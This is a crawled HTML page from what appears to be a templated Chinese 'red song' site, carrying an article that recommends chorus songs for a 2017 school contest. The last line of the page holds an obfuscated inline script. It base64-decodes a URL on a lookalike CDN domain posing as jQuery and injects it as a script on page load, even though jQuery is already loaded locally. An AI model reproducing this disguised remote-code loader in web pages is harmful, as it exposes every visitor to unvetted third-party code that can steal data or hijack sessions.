

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.51puli.com/xydt/37314735.html
body_size: 4129
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="校团委为您推荐大合唱歌曲" />
    <meta name="description" content="  为庆祝党的十九大的胜利召开，讴歌党带领全国人民实现中华民族伟大复兴中国梦的奋斗历程和丰功伟绩，展现仪校师生积极向上的精神风貌，校团委决定举办2017年“不忘初心 牢记使命”庆祝党的十九大胜利召开大合唱比赛。说到合唱，可能各位师生比较头痛" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>校团委为您推荐大合唱歌曲-遵义红歌音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/petroleum/expend/victim.css" rel="stylesheet" />
  </head>

  <body>
    <div class="container">
      <img src="/application/resistant/acknowledge.png" alt="遵义红歌音乐联盟" title="遵义红歌音乐联盟" class="logo scale" />
    </div>
    <div class="guide">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
              <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmhg.html">热门红歌</a></li> <li><a href="/lmxw.html">联盟新闻</a></li> <li><a href="/xydt.html">行业动态</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <span class="bread">当前位置： <a href="/">首页</a>>
        <a href="/xydt.html">行业动态</a>>
        <a class="active">校团委为您推荐大合唱歌曲</a>
      </span>
      <div class="row">
        <div class="col-md-12 right_list">
          <div class="article_details">
            <li class="article_title">校团委为您推荐大合唱歌曲</li>
            <li class="source_time"><span>2022-07-21 22:59:29</span></li>
            <div class="article_details2">
              <div>
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="margin-right:0;margin-left:0;text-indent:0;text-autospace:ideograph-numeric;line-height:150%;"><qqmusic jumpurlkey="" albumid="003sA9vE3EcxNo" otherid="004BKFuY231ZuO" musictype="1" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E5%AD%99%E6%A5%A0%20-%20%E6%96%B0%E7%9A%84%E5%A4%A9%E5%9C%B0&amp;music_name=%E6%96%B0%E7%9A%84%E5%A4%A9%E5%9C%B0&amp;albumurl=https%3A%2F%2Fy.gtimg.cn%2Fmusic%2Fphoto_new%2FT002R68x68M000003sA9vE3EcxNo.jpg&amp;musictype=1" play_length="274" singer="孙楠 - 新的天地" music_name="新的天地" audiourl="http://ws.stream.qqmusic.qq.com/C100004BKFuY231ZuO.m4a?fromtag=46" albumurl="https://y.gtimg.cn/music/photo_new/T002R68x68M000003sA9vE3EcxNo.jpg" mid="004BKFuY231ZuO" musicid="204253857" frameborder="0" scrolling="no" class="res_iframe qqmusic_iframe js_editor_qqmusic"></qqmusic></p><p><strong><span style="font-family:宋体;font-size:19px;"><span style="font-family:宋体;"> </span><span style="font-family: 宋体;font-size: 19px;color: rgb(255, 169, 0);"><span style="font-family: 宋体;"> 为庆祝党的十九大的胜利召开，讴歌党带领全国人民实现中华民族伟大复兴中国梦的奋斗历程和丰功伟绩，展现仪校师生积极向上的精神风貌，校团委决定举办</span>2017年“<span style="font-family: 宋体;">不忘初心</span> <span style="font-family: 宋体;">牢记使命</span>”庆祝党的十九大胜利召开大合唱比赛。</span></span></strong></p><p><strong style="line-height: 1.6;"><span style="font-family:宋体;font-size:19px;"></span></strong></p><p style="text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/vICIrKShtjuBdkmL1gg4gJXgm84BzMTaJskGCbuTmiaZKWIQF9XHTMTrC20ydUTyw9bZsibibicLCpKN3sZpuL7d8A/0?wx_fmt=jpeg" data-copyright="0" style="" class="" data-ratio="0.47354497354497355" data-w="756"></p><p style="text-align: center;"><br></p><p><strong style="font-size: 18px;line-height: 1.6;"><span style="color: rgb(255, 169, 0);"><strong style="line-height: 1.6;"><span style="font-family: 宋体;">说到合唱，可能各位师生比较头痛的就是选歌的问题了，下面，小编就为您分</span></strong><strong style="line-height: 1.6;"><span style="font-family: 宋体;">享</span></strong></span></strong></p><p><strong><span style="color: rgb(255, 169, 0);font-family: 宋体;background-color: rgb(0, 0, 0);">《校团委推荐合唱<span style="color: rgb(255, 169, 0);font-family: 宋体;background-color: rgb(0, 0, 0);">歌曲》：</span></span></strong></p><p><span style="color: rgb(255, 169, 0);"><strong style="line-height: 1.6;"><span style="color: rgb(255, 169, 0);font-family: 宋体;font-size: 19px;"></span></strong></span></p><hr><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong>1.《向往》<span style="color: rgb(255, 169, 0);line-height: 1.6;">殷秀梅</span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">2.《壮丽航程》阎维文</span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong>3.《多想对你说》雷佳</strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">4.</span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">5.《不忘初心》韩磊<br></span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">6.《千年之约》韩红<br></span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">7.《新的天地》孙楠</span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">8.《前进吧中国》群星<br></span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">9.《天耀中华》姚贝娜</span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">10.《共筑中国梦》戴玉强 </span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">11.《光荣与梦想》总政歌舞团</span></strong></span></p><p style="text-align: left;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;">12.《美丽中国》徐千雅</span></strong></span></p><p style="text-align: center;"><span style="color: rgb(255, 169, 0);font-size: 18px;"><strong><span style="font-size: 18px;color: rgb(255, 169, 0);line-height: 1.6;"></span></strong></span></p><hr><p style="text-align: center;"><br></p><p style="text-align: center;"><span style="font-family: 宋体;font-size: 19px;color: rgb(255, 169, 0);background-color: rgb(0, 0, 0);"><strong style="line-height: 1.6;white-space: normal;">今年大合唱比赛的相关具体通知已发到各班级，各班级可要抓紧时间排练了哦！</strong></span><br></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/xydt/37313670.html">蓬安:红歌合唱团举办“庆国庆迎重阳”文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313674.html">【社区社会工作室】操场社区开展红歌合唱团筹备会</a>
                </li>
                                                <li>
                  <a href="/xydt/37313680.html">井冈山上红歌响,于都的长征源合唱团又火了一把~</a>
                </li>
                                                <li>
                  <a href="/xydt/37313683.html">恭喜金秋合唱团荣获邻里节红歌赛大合唱、小合唱双项桂冠!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313687.html">【投票请进】百色学院2017年“最佳红歌合唱团”投票开始!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313694.html">【喜讯】“红歌献给党”,大鳌合唱团用这首红歌献给党,喜获银奖!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313697.html">太原选煤厂成立红歌健康合唱团</a>
                </li>
                                                <li>
                  <a href="/xydt/37313700.html">人民公园红歌合唱团文艺演出</a>
                </li>
                                                <li>
                  <a href="/xydt/37313701.html">《少儿红歌合唱团》免费招生!!!</a>
                </li>
                                                <li>
                  <a href="/xydt/37313703.html">“童心向党”红歌合唱大赛在县体育馆举行,来看看有没有你家的小朋友吧……</a>
                </li>
                                                <li>
                  <a href="/xydt/37313706.html">红歌合唱|中国万岁队</a>
                </li>
                                                <li>
                  <a href="/xydt/37313707.html">唱响红歌,爱我中华——沙湾一中举行红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://www.zofund.com/zost/110070/index.html" >中欧医疗健康混合c</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>